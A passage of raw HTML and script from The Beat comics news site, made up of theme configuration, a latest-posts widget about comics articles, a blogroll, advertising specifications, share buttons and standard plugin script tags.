info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_19";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "50815";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "12704";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">LATEST POSTS</span></h4></div><div id="tdi_8" class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/interview-dave-chisholm-on-is-ted-ok/" rel="bookmark" class="td-image-wrap" title="Interview: Dave Chisholm on IS TED OK?"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E" alt="" title="Interview: Dave Chisholm on IS TED OK?" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/Is-Ted-Ok_-1-Cover-A-cropped-356x220.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/Is-Ted-Ok_-1-Cover-A-cropped-712x440.jpg" width="356" height="220" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Interview: Dave Chisholm on IS TED OK?" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/Is-Ted-Ok_-1-Cover-A-cropped-356x220.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/11/Is-Ted-Ok_-1-Cover-A-cropped-712x440.jpg" width="356" height="220"></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/interview-dave-chisholm-on-is-ted-ok/" rel="bookmark" title="Interview: Dave Chisholm on IS TED OK?">Interview: Dave Chisholm on IS TED OK?</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/jared_bird/">Jared Bird</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:30:11-05:00">01/19/2026 3:30 pm</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/animejapan-2026-reveals-full-stage-lineup-for-its-largest-show-ever/" rel="bookmark" class="td-image-wrap" title="AnimeJapan 2026 reveals full stage lineup for its largest show ever"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="" title="AnimeJapan 2026 reveals full stage lineup for its largest show ever" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/AnimeJapan-2026-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/AnimeJapan-2026-160x120.jpg" width="80" height="60" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="AnimeJapan 2026 reveals full stage lineup for its largest show ever" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/AnimeJapan-2026-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/AnimeJapan-2026-160x120.jpg" width="80" height="60"></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/animejapan-2026-reveals-full-stage-lineup-for-its-largest-show-ever/" rel="bookmark" title="AnimeJapan 2026 reveals full stage lineup for its largest show ever">AnimeJapan 2026 reveals full stage lineup for its largest show ever</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:00:06-05:00">01/19/2026 3:00 pm</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/beats-bizarre-adventure-gene-bride-is-pretty-genius/" rel="bookmark" class="td-image-wrap" title="Beat’s Bizarre Adventure: GENE BRIDE is pretty genius"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="A woman stands in a wedding dress as she holds a bouquet of white flowers." title="Beat’s Bizarre Adventure: GENE BRIDE is pretty genius" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/gene-bride-featured-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/gene-bride-featured-160x120.jpg" width="80" height="60" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="A woman stands in a wedding dress as she holds a bouquet of white flowers." title="Beat’s Bizarre Adventure: GENE BRIDE is pretty genius" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/gene-bride-featured-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/gene-bride-featured-160x120.jpg" width="80" height="60"></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/beats-bizarre-adventure-gene-bride-is-pretty-genius/" rel="bookmark" title="Beat’s Bizarre Adventure: GENE BRIDE is pretty genius">Beat’s Bizarre Adventure: GENE BRIDE is pretty genius</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T14:30:48-05:00">01/19/2026 2:30 pm</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.comicsbeat.com/exclusive-godzilla-10-covers-solicit-info/" rel="bookmark" class="td-image-wrap" title="Exclusive: The King of Monsters unleashes his Kai-Sei energy form in GODZILLA #10"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="Energy Godzilla #10" title="Exclusive: The King of Monsters unleashes his Kai-Sei energy form in GODZILLA #10" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Godzilla-10-feature-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Godzilla-10-feature-160x120.jpg" width="80" height="60" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="Energy Godzilla #10" title="Exclusive: The King of Monsters unleashes his Kai-Sei energy form in GODZILLA #10" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Godzilla-10-feature-80x60.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Godzilla-10-feature-160x120.jpg" width="80" height="60"></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/exclusive-godzilla-10-covers-solicit-info/" rel="bookmark" title="Exclusive: The King of Monsters unleashes his Kai-Sei energy form in GODZILLA #10">Exclusive: The King of Monsters unleashes his Kai-Sei energy form in GODZILLA #10</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:30:50-05:00">01/19/2026 12:30 pm</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside id="text-21" class="td_block_template_4 widget text-21 widget_text"><h4 class="td-block-title"><span>Blogroll</span></h4>			<div class="textwidget"><p>Websites</p>
<p><a href="https://aiptcomics.com/" target="_blank" rel="noopener">AIPT</a><br>
<a href="https://www.brokenfrontier.com/" target="_blank" rel="noopener">Broken Frontier</a><br>
<a href="https://comicon.com/" target="_blank" rel="noopener">Comicon</a><br>
<strong>NEW!</strong> <a href="https://www.comicfrontier.com/" target="_blank" rel="noopener">Comic Frontier</a><br>
<a href="https://comicsxf.com/" target="_blank" rel="noopener">ComicsXF</a><br>
<a href="https://fanbasepress.com/" target="_blank" rel="noopener">Fanbase Press</a><br>
<a href="https://www.fromcovertocover.com/#gsc.tab=0" target="_blank" rel="noopener">From Cover to Cover</a><br>
<a href="https://graphicpolicy.com/" target="_blank" rel="noopener">Graphic Policy</a><br>
<a href="https://www.howtolovecomics.com/" target="_blank" rel="noopener">How To Love Comics</a><br>
<a href="https://icv2.com/" target="_blank" rel="noopener">ICv2</a><br>
<a href="https://www.pages-and-panels.com/" target="_blank" rel="noopener">Pages and Panels</a><br>
<a href="https://www.thepopverse.com/" target="_blank" rel="noopener">Popverse</a><br>
<a href="https://www.forbes.com/sites/robsalkowitz" target="_blank" rel="noopener">Rob Salkowitz</a><br>
<a href="https://shelfdust.com/" target="_blank" rel="noopener">ShelfDust</a><br>
<a href="https://sktchd.com/" target="_blank" rel="noopener">SKTCHD</a><br>
<a href="https://solrad.co/" target="_blank" rel="noopener">Solrad</a><br>
<a href="https://www.tcj.com/" target="_blank" rel="noopener">The Comics Journal&#160;</a></p>
<p>PODCASTS<br>
<a href="https://www.youtube.com/@PranaDMS/featured" target="_blank" rel="noopener">Comics Industry Insiders</a><br>
<a href="https://www.publishersweekly.com/pw/podcasts/index.html?channel=2" target="_blank" rel="noopener">PW ComicsWorld’s More To Come</a><br>
<a href="https://www.comicbookcouplescounseling.com/">Comic Book Couples Counseling</a><br>
<a href="https://www.comicnewsinsider.com/" target="_blank" rel="noopener">Comic News Insider</a></p>
</div>
		</aside><div class="td-a-rec td-a-rec-id-custom_ad_2 tdi_9 td_block_template_4">
<style>.tdi_9.td-a-rec{text-align:center}.tdi_9.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_9 .td-element-style{z-index:-1}.tdi_9.td-a-rec-img{text-align:left}.tdi_9.td-a-rec-img img{margin:0 auto 0 0}.tdi_9 .td_spot_img_all img,.tdi_9 .td_spot_img_tl img,.tdi_9 .td_spot_img_tp img,.tdi_9 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_9.td-a-rec-img{text-align:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ADVERTISEMENT</span></h4></div><div class="g g-4"><div class="g-single a-738"><a class="gofollow" data-track="NzM4LDQsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"><noscript><img width="300" height="250" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_300X250_COMICS_BEAT.jpg"></noscript></a></div></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div data-rocket-location-hash="fc4265d05a7c40aed8974e36b18d7e57" class="tdc-footer-wrap">

                <!-- Footer -->
				<div data-rocket-location-hash="033ea9887592fd617753242a91917274" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.comicsbeat.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" title="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" title="" width="465" height="192"></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>All the latest information on comics news, comics reviews, graphic novels, pop culture, film, television, streaming, toys and fan culture!  </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="e30bc3e91d5bbd91bdfb3de5920174e1" class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-page-navigation-container"><ul id="menu-page-navigation" class="td-subfooter-menu"><li id="menu-item-285131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-285131"><a href="https://www.comicsbeat.com/about-us/">About</a></li>
<li id="menu-item-285130" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-285130"><a href="https://www.comicsbeat.com/contact/">Contact</a></li>
<li id="menu-item-285129" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu td-mega-menu-page menu-item-285129"><a href="https://www.comicsbeat.com/advertising/">Advertising</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div id="tdi_11" class="tdc-zone"><div class="tdc_zone tdi_12 wpb_row td-pb-row">
<style scoped="">.tdi_12{min-height:0}</style><div id="tdi_13" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_14 wpb_row td-pb-row tdc-element-style">
<style scoped="">.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:block}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:table}.tdi_14{padding-top:78px!important;padding-right:10%!important;padding-bottom:78px!important;padding-left:10%!important;position:relative}.tdi_14 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_14{padding-top:160px!important;padding-bottom:180px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{padding-top:160px!important;padding-bottom:180px!important}}@media (max-width:767px){.tdi_14{padding-top:120px!important;padding-right:10px!important;padding-bottom:80px!important;padding-left:10px!important}}</style>
<div class="tdi_13_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_13_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://wordpress-245711-759166.cloudwaysapps.com/wp-content/uploads/2019/02/1920-523-1.jpg")!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_16 wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_17 tdm-content-horiz-center td-pb-border-top td_block_template_4" data-td-block-uid="tdi_17">
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_18 .tdm-title{color:#000000;font-family:Roboto!important}body .tdi_18 .tdm-title-line:after{background:#000000}.tdi_18 .tdm-title-line{width:100px;height:29px}.tdi_18:hover .tdm-title-line,body .tds_icon_box5_wrap:hover .tdi_18 .tdm-title-line{width:120px}.tdi_18 .tdm-title-line:after{height:2px;bottom:0%}@media (max-width:767px){.tdi_18 .tdm-title{font-size:28px!important;line-height:34px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_18"><h3 class="tdm-title tdm-title-bg">Advertising</h3><div class="tdm-title-line"></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_20 wpb_row td-pb-row">
<style scoped="">.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}.tdi_20{padding-top:80px!important;padding-bottom:80px!important}.tdi_20 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_20{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{padding-top:0px!important;padding-bottom:50px!important}}@media (max-width:767px){.tdi_20{padding-top:0px!important;padding-bottom:60px!important}}</style><div class="vc_column tdi_22 wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped="">.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-left:40px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_22{width:60%!important}}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_23 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_4" data-td-block-uid="tdi_23">
<style>@media (max-width:767px){.tdi_23{padding-left:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_23 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_23 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap"><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20451'%3E%3C/svg%3E" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png" title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451" data-lazy-src=""><noscript><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2019/06/TheBeat-Ad-Graphic-Template-V2-1-min-696x451.png" title="TheBeat-Ad-Graphic-Template-V2-1-min" width="696" height="451"></noscript></div></div><div class="td_block_wrap td_block_text_with_title tdi_24 tagdiv-type td-pb-border-top td_block_template_4" data-td-block-uid="tdi_24">
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><ul>
<li>Advertising slots are available right now for the Beat.</li>
<li>We have several sizes to fit every budget.</li>
<li>Top banner: 728 px wide x 90 px high</li>
<li>Site Wrapper – spec available on request. Available in one week slots.</li>
<li>Top Sidebar Boombox: 300 px wide x 250 px high</li>
<li>Large Sidebar Boombox: 300 px wide x 600 px high</li>
<li>Sidebar classified: 125 x 125 px</li>
<li>All ads should be either jpgs or animated gifs. Rates are available upon request. Email collin.millington@geekriotmedia.com for more info. Schedules also available.</li>
</ul>
</div></div></div></div><div class="vc_column tdi_26 wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped="">.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_28"></div></div></div></div></div></div></div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-166338" class="share-facebook sd-button share-icon no-text" href="https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/?share=facebook" target="_blank" aria-labelledby="sharing-facebook-166338">
				<span id="sharing-facebook-166338" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-166338" class="share-twitter sd-button share-icon no-text" href="https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/?share=twitter" target="_blank" aria-labelledby="sharing-twitter-166338">
				<span id="sharing-twitter-166338" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-mastodon"><a rel="nofollow noopener noreferrer" data-shared="sharing-mastodon-166338" class="share-mastodon sd-button share-icon no-text" href="https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/?share=mastodon" target="_blank" aria-labelledby="sharing-mastodon-166338">
				<span id="sharing-mastodon-166338" hidden>Click to share on Mastodon (Opens in new window)</span>
				<span>Mastodon</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-166338" class="share-linkedin sd-button share-icon no-text" href="https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/?share=linkedin" target="_blank" aria-labelledby="sharing-linkedin-166338">
				<span id="sharing-linkedin-166338" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="sharing-tumblr-166338" class="share-tumblr sd-button share-icon no-text" href="https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/?share=tumblr" target="_blank" aria-labelledby="sharing-tumblr-166338">
				<span id="sharing-tumblr-166338" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="sharing-reddit-166338" class="share-reddit sd-button share-icon no-text" href="https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/?share=reddit" target="_blank" aria-labelledby="sharing-reddit-166338">
				<span id="sharing-reddit-166338" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="sharing-print-166338" class="share-print sd-button share-icon no-text" href="https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/#print?share=print" target="_blank" aria-labelledby="sharing-print-166338">
				<span id="sharing-print-166338" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-166338" class="share-email sd-button share-icon no-text" href="mailto:?subject=%5BShared%20Post%5D%20Preview%3A%20Guardians%20of%20the%20Galaxy%20%236%20by%20Bendis%20and%20Schiti&body=https%3A%2F%2Fwww.comicsbeat.com%2Fpreview-guardians-of-the-galaxy-6-by-bendis-and-schiti%2F&share=email" target="_blank" aria-labelledby="sharing-email-166338" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you're having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="1195dedd87" data-email-share-track-url="https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/?share=email">
				<span id="sharing-email-166338" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class="sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-post-wrapper-40170576-166338-696f210a6fb62" data-src="https://widgets.wp.com/likes/?ver=15.4#blog_id=40170576&post_id=166338&origin=www.comicsbeat.com&obj_id=40170576-166338-696f210a6fb62" data-name="like-post-frame-40170576-166338-696f210a6fb62" data-title="Like or Reblog"><h3 class="sd-title">Like this:</h3><div class="likes-widget-placeholder post-likes-widget-placeholder" style="height: 55px;"><span class="button"><span>Like</span></span> <span class="loading">Loading…</span></div><span class="sd-text-color"></span><a class="sd-link-color"></a></div></div></div></a></li>
</ul>
</li>
<li id="menu-item-440628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-440628"><a rel="privacy-policy" href="https://www.comicsbeat.com/privacy/">Privacy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    © 2025 Superlime Media LLC                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696f210a6ff39
    -->

    	<div data-rocket-location-hash="23f1fc2a48423ce7d61f9c1d6587e344" style="display:none">
			<div data-rocket-location-hash="1c8ec43a4e2d5f263de9e18955da6b25" class="grofile-hash-map-47b96d2e87668140fc9960f2bab21410">
		</div>
		<div data-rocket-location-hash="55be204e132e2df4a65f7d590d923a32" class="grofile-hash-map-49b8418f8cb87e95209e92f13757d4ed">
		</div>
		<div data-rocket-location-hash="a2bda214bb2367a28f66ba16327eb118" class="grofile-hash-map-716bda673e2d9c332f8929f379aa1faa">
		</div>
		<div data-rocket-location-hash="c309ac72b21f7a11275dad353e40e47e" class="grofile-hash-map-9f2f2124ef4c378f312a82537a7d369e">
		</div>
		</div>
		
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.comicsbeat.com/preview-guardians-of-the-galaxy-6-by-bendis-and-schiti/":166338};
	</script>
				<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.groups.js?ver=1768427860" id="adrotate-groups-js" data-rocket-defer="" defer></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.clicker.js?ver=1768427860" id="adrotate-clicker-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/js/app.js?ver=1768427860" id="patreon-wordpress-js-js" data-rocket-defer="" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
